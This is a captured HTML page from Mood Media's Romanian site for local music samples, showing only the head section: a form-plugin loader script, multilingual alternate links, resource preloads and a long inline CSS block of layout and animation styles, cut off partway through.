

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/ro/mostre-de-muzica/local/
body_size: 66164
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ro-RO">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ro-RO">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/music-samples-au/local/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/music-samples-be-nl/lokaal/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/music-samples-be-fr/chanson-francaise/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/hudebni-ukazky/mistni/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/musikbeispiele/lokal-und-regional/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/muestras-de-musica/local/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/echantillons-de-musique/chanson-francaise/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/%ce%b4%ce%b5%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae%cf%82/local/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/music-samples-ae/local/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%93%d7%92%d7%99%d7%9e%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%94/%d7%9e%d6%b0%d7%a7%d7%95%d6%b9%d7%9e%d6%b4%d7%99/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/music-samples-ie/local/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/campioni-di-musica/locale/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/zenei-mintak/helyi/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/muziek-voorbeelden/lokaal/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/musikbeispiele-at/lokal-und-regional/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/probki-muzyczne/lokalny/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/mostre-de-muzica/local/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/music-samples-gb/local/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/music-samples/local/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/music-samples/local/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Local | Mood Media România</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2023/06/local-hero.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.cue-playlist .cue-track .cue-track-actions{text-align:right;white-space:nowrap;width:10%;padding:10px 20px 10px 10px}.cue-playlist .cue-track .cue-track-length{width:5%;padding:10px}.mejs-popup-button,.mejs-share-button{opacity:.6;z-index:5;position:absolute;top:15px;right:15px}.mejs-popup-button:focus,.mejs-popup-button:hover,.mejs-share-button:focus,.mejs-share-button:hover{opacity:1}.is-embeddable .mejs-popup-button{right:40px}.cue-share-dialog{box-sizing:border-box;color:#fff;z-index:10000;background-color:#000000e6;min-height:190px;padding:20px;display:none;position:absolute;inset:0}.cue-share-dialog textarea{color:#333;background:#fff;border-radius:0;width:100%;padding:5px 10px;font-family:monospace;font-size:13px;line-height:1.5}.cue-share-dialog .cue-share-dialog-title{color:#fff;margin:0 0 10px;font-size:18px}.cue-share-dialog-close{box-shadow:none;color:#fff;cursor:pointer;opacity:.6;white-space:nowrap;background:0 0;border:0 solid #fff;border-radius:0;outline:0;width:20px;height:20px;margin:0;padding:0;transition:opacity .2s;display:block;position:absolute;top:15px;right:15px;overflow:hidden}.cue-share-dialog-close svg{fill:currentColor;vertical-align:middle}.cue-share-dialog-close:focus,.cue-share-dialog-close:hover{opacity:1;background:0 0}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes 